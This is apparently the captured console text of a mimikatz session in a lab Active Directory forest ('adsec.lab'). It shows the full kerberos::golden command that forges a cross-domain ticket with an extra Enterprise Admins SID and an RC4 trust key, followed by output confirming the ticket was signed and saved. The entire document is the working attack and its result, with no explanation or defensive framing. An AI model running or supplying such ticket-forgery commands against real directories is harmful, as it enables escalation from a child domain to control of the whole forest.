 PS C:\Users\hc\Desktop\mimikatz_trunk\x64> .\mimikatz.exe “kerberos::golden /domain:child.adsec.lab /sid:S-1-5-21-142080
5320-1455282633-3118636415 /sids:S-1-5-21-809894267-1102385918-1530562782-519 /rc4:010cebcddd81109d19f2b688f5758bc3 /use
r:deadfk3 /service:krbtgt /target:adsec.lab /ticket:CHILD.ADSEC.LAB.kirbi” exit
.#####.   mimikatz 2.1.1 (x64) built on Aug  1 2017 04:46:23
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # kerberos::golden /domain:child.adsec.lab /sid:S-1-5-21-1420805320-1455282633-3118636415 /sids:S-
1-5-21-809894267-1102385918-1530562782-519 /rc4:010cebcddd81109d19f2b688f5758bc3 /user:deadfk3 /service:krbtgt /target:a
dsec.lab /ticket:CHILD.ADSEC.LAB.kirbi
User      : deadfk3
Domain    : child.adsec.lab (CHILD)
SID       : S-1-5-21-1420805320-1455282633-3118636415
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-809894267-1102385918-1530562782-519 ;
ServiceKey: 010cebcddd81109d19f2b688f5758bc3 - rc4_hmac_nt
Service   : krbtgt
Target    : adsec.lab
Lifetime  : 2017/8/6 17:30:00 ; 2027/8/4 17:30:00 ; 2027/8/4 17:30:00
-> Ticket : CHILD.ADSEC.LAB.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
mimikatz(commandline) # exit
Bye!
PS C:\Users\hc\Desktop\mimikatz_trunk\x64>